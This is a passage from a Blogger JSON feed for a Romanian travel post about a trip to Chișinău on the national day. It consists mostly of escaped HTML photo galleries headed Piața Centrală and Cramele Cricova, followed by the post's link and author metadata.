src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY0AvNHgvusCj7kikU6SuQb473gbzf1q9m8TLHcthYBWONmYU-rG9BZJtoOxc1OomNAEchBD0YBL0H43IK5BVVt7vzAv3x8vloSAf1DqFrv6YYKNVgRp8zf0eRfs6UV-ExgkODcqIgzUTN\/s640\/20171201_140733.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDvvPCve8jfYctmY5T9-z11d3YuVuEThGx3pQAVM8EptFGRRC1DJu4jU6kKMYf8Xzc-EelxAF-J8SoKt9P51AgQZUBTg38Wq4zlXjJr9fiEzEA6P_tZqub8uzxsLWTneHKet2F2gjb7_1\/s1600\/20171201_161354.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWDvvPCve8jfYctmY5T9-z11d3YuVuEThGx3pQAVM8EptFGRRC1DJu4jU6kKMYf8Xzc-EelxAF-J8SoKt9P51AgQZUBTg38Wq4zlXjJr9fiEzEA6P_tZqub8uzxsLWTneHKet2F2gjb7_1\/s640\/20171201_161354.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EPiața Centrală\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwlhX37vtoh5wn4CXdaSN_TYzsD9NeQYs6hVKFbREcyKp-OklJJCufEbE62P_5aZ4O6S_vIyPZZ7I1uuhlZE5TU-eNSquZfW_Fwz7WJdZ7POPQUF27CGKDC7P9t59cxUxhKoG1mXoVYuSI\/s1600\/20171201_122933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwlhX37vtoh5wn4CXdaSN_TYzsD9NeQYs6hVKFbREcyKp-OklJJCufEbE62P_5aZ4O6S_vIyPZZ7I1uuhlZE5TU-eNSquZfW_Fwz7WJdZ7POPQUF27CGKDC7P9t59cxUxhKoG1mXoVYuSI\/s640\/20171201_122933.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoeGBZgC2o_XKklAn1OomC5rTeNzy-NPdxUsI_Zvv0HVJ5cQTpBFY16bzMQSmd14jY5ikNJW3lzrjWjnQysa3Z9HBJJOWvWw8hEFBDM4bXG9JUbFwOz_JrRUT1OcZmBf8iAIfrIWtZctKD\/s1600\/20171201_120947.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoeGBZgC2o_XKklAn1OomC5rTeNzy-NPdxUsI_Zvv0HVJ5cQTpBFY16bzMQSmd14jY5ikNJW3lzrjWjnQysa3Z9HBJJOWvWw8hEFBDM4bXG9JUbFwOz_JrRUT1OcZmBf8iAIfrIWtZctKD\/s640\/20171201_120947.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKZQeXToa5mKtYHOlfmbbDqntdvZbVhpzskFqp5p07BHV63LkmPc0csjDDkmAPnf4O-LKFW2S3UAz0_WTvCrSgjqn4gY1gTFeDN8k7M_AcJEvh0RX-9VzG9t33uTC-UaLcXFM82GBfI0aI\/s1600\/20171201_132404.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKZQeXToa5mKtYHOlfmbbDqntdvZbVhpzskFqp5p07BHV63LkmPc0csjDDkmAPnf4O-LKFW2S3UAz0_WTvCrSgjqn4gY1gTFeDN8k7M_AcJEvh0RX-9VzG9t33uTC-UaLcXFM82GBfI0aI\/s640\/20171201_132404.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcVzvTpLUkl_JIrIWC6pylRyE8aQ7pfLId3D2PVLsyOzElX6qZpBrfOwFr04doELPrveLP-HvoUlC6Uxkxt2yJw47N6ZgYvleIeeTaa8JQuLl4UMQ-q8sr_Fv_TeBKkCZX41d-Fo3teHCC\/s1600\/20171201_132817.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcVzvTpLUkl_JIrIWC6pylRyE8aQ7pfLId3D2PVLsyOzElX6qZpBrfOwFr04doELPrveLP-HvoUlC6Uxkxt2yJw47N6ZgYvleIeeTaa8JQuLl4UMQ-q8sr_Fv_TeBKkCZX41d-Fo3teHCC\/s640\/20171201_132817.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003ECramele Cricova\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93gSZt_Ewd_CM6UJMaLmbB0UDTw06H9KvXoZVEGQc_kzgsUqXLkcWHy-iqZySPb31zCDAetMOGI-9scV8l6gxBomUzmwa4XjS_uvqJZJhjHq8Pct_5aTBtMJKlcy2dJZUlL1cK2BM-7RN\/s1600\/20171201_111052.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh93gSZt_Ewd_CM6UJMaLmbB0UDTw06H9KvXoZVEGQc_kzgsUqXLkcWHy-iqZySPb31zCDAetMOGI-9scV8l6gxBomUzmwa4XjS_uvqJZJhjHq8Pct_5aTBtMJKlcy2dJZUlL1cK2BM-7RN\/s640\/20171201_111052.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxgcaWbKxghVp3svPqRoopEeAWvKj9dVAhH_pLuG8lnNwJw5KTHpRFd71zJoryjJjQaiJMHLJD02eIAG2_4HGOp5A0sv02X2VB6w9TLHm5dKgkZjh053wMFJwdj52SdK0F65Ru606Zi6Ig\/s1600\/20171201_092159.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxgcaWbKxghVp3svPqRoopEeAWvKj9dVAhH_pLuG8lnNwJw5KTHpRFd71zJoryjJjQaiJMHLJD02eIAG2_4HGOp5A0sv02X2VB6w9TLHm5dKgkZjh053wMFJwdj52SdK0F65Ru606Zi6Ig\/s640\/20171201_092159.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSNHI52xZ318Pv29BbF-GjkFTWfhmWRNst11FVoyj1LanhAHWpytJL9iNF5fBZxQVnHZGEXl2auMuBblsMh9Ng4vayM7bWUd7668BPzZtnZyVTeVp4CvEmiqLntkrcxh3S0x0n-jeLxqsh\/s1600\/20171201_102305.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSNHI52xZ318Pv29BbF-GjkFTWfhmWRNst11FVoyj1LanhAHWpytJL9iNF5fBZxQVnHZGEXl2auMuBblsMh9Ng4vayM7bWUd7668BPzZtnZyVTeVp4CvEmiqLntkrcxh3S0x0n-jeLxqsh\/s640\/20171201_102305.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5-Amoi1e3mUFPpWgAKLFkzqm1gVn_Y-vm9Kz2Libo0inxIZWQMNxW62V6e9I0TJmCr4RW9mdPUGEaWRf4TNZRwfb7KlluAruMCmfNfN9t2tK9_dfv-qM3dqM0kR2LXpCEIAjknCWJjzh\/s1600\/20171201_101702.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5-Amoi1e3mUFPpWgAKLFkzqm1gVn_Y-vm9Kz2Libo0inxIZWQMNxW62V6e9I0TJmCr4RW9mdPUGEaWRf4TNZRwfb7KlluAruMCmfNfN9t2tK9_dfv-qM3dqM0kR2LXpCEIAjknCWJjzh\/s640\/20171201_101702.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlv9-SWJur69HoxLLhJtYjrXfsnkFVpAZ9ICHHWMAegjem8qqg4U4IJpW7QEnNaXkvoPmoBgXqHYt6PtInhgD_qF_wDRqTjVAl4AhmDRa6m7nJCdAKYlRtzumQyBJRbc73i3YlQHwVDQsY\/s1600\/20171201_102055.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlv9-SWJur69HoxLLhJtYjrXfsnkFVpAZ9ICHHWMAegjem8qqg4U4IJpW7QEnNaXkvoPmoBgXqHYt6PtInhgD_qF_wDRqTjVAl4AhmDRa6m7nJCdAKYlRtzumQyBJRbc73i3YlQHwVDQsY\/s640\/20171201_102055.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXj2j4CNd5GIrMy7-lPA2cPTiKg85YstnqxTz5DJqne_nw0IIO6yZ5of_bTTcQRJDnwfSOuuuA5_iGoQk7GN7HtFafdQ63_-tGa5k9gtURVlS_eQZtxG-kc3n5j-chKXCnwmseUS_zv_1J\/s1600\/20171201_104019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXj2j4CNd5GIrMy7-lPA2cPTiKg85YstnqxTz5DJqne_nw0IIO6yZ5of_bTTcQRJDnwfSOuuuA5_iGoQk7GN7HtFafdQ63_-tGa5k9gtURVlS_eQZtxG-kc3n5j-chKXCnwmseUS_zv_1J\/s640\/20171201_104019.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/6214573765138647238\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/12\/un-drum-pana-la-chisinau-de-ziua.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/6214573765138647238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/6214573765138647238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2017\/12\/un-drum-pana-la-chisinau-de-ziua.html","title":"Un drum până la Chișinău, de ziua națională"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjemvGkiE-FN_VgIbZPYlZLC_dHhV56JZ1K_Wk3Q9owajEvi6cVMOo8bBCzdYJTyYRtx42fW8vCVZZLvsYGXQV5F-Yv2JP5lsQRlVQEzEGI6yTH8O_bQmsD4X1F59c1y_YcEmXmPVfhr78L\/s72-c\/20171201_072623.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});